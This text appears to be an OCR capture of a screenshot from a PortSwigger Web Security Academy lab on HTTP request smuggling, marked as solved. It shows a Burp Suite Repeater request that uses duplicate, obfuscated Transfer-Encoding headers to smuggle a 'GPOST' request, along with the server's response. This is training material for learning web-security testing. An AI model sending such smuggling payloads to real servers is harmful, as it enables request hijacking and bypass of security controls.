 HTTP request smuggling,
https://0a2d00ff037899c8c17fc88600cc00e5.web-security-academy.net
Web Security
Academy
HTTP request smuggling, obfuscating the TE
header
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exter
Learn JSON Web Tokens JWT Editor Keys
2 × +
Send Cancel < > Target: https://0a2d00ff037899c8c17fc88600cc00e5.web-security-academy.ne
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2d00ff037899c8c17fc88600cc00e5.web-security-academy.net
\r \n
3 Cookie: session=A71Qm7dhkS5v26i6ypuY8DYLMpK5jBYQ \r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-Mode: navigate \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Sec-Fetch-Dest: document \r \n
15 Accept-Encoding: gzip, deflate \r \n
16 Accept-Language: en-US,en;q=0.9 \r \n
17 Connection: close \r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 Content-Length: 4 \r \n
20 Transfer-Encoding: chunked \r \n
21 Transfer-encoding: x \r \n
22 \r \n
23 65 \r \n
24 GPOST / HTTP/1.1 \r \n
25 Content-Type: application/x-www-form-urlencoded \r \n
26 Content-Length: 20 \r \n
27 \r \n
28 smuggled=yes \r \n
29 0 \r \n
30 \r \n
31
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"
Search...
Done